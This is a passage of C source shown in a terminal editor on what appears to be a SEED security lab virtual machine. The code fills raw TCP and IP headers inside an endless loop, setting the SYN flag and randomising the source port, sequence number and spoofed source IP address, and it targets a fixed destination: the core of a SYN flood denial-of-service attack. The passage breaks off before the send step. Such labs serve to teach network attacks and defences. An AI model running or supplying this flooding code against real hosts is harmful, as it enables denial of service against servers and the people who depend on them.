 seed@VM: ~/.../volumes
srand(time(0)); // Initialize the seed for random # generation.
while (1) {
memset(buffer, 0, PACKET_LEN);
/*********************************************************
Step 1: Fill in the TCP header.
********************************************************/
tcp->tcp_sport = rand(); // Use random source port
tcp->tcp_dport = htons(DEST_PORT);
tcp->tcp_seq   = rand(); // Use random sequence #
tcp->tcp_offx2 = 0x50;
tcp->tcp_flags = TH_SYN; // Enable the SYN bit
tcp->tcp_win   = htons(20000);
tcp->tcp_sum   = 0;
/*********************************************************
Step 2: Fill in the IP header.
********************************************************/
ip->iph_ver = 4;   // Version (IPV4)
ip->iph_ihl = 5;   // Header length
ip->iph_ttl = 50;  // Time to live
ip->iph_sourceip.s_addr = rand(); // Use a random IP address
ip->iph_destip.s_addr = inet_addr(DEST_IP);
ip->iph_protocol = IPPROTO_TCP; // The value is 6.
ip->iph_len = htons(sizeof(struct ipheader) +
sizeof(struct tcpheader));
// Calculate tcp checksum
tcp->tcp_sum = calculate_tcp_checksum(ip);
/*********************************************************
141,1 63%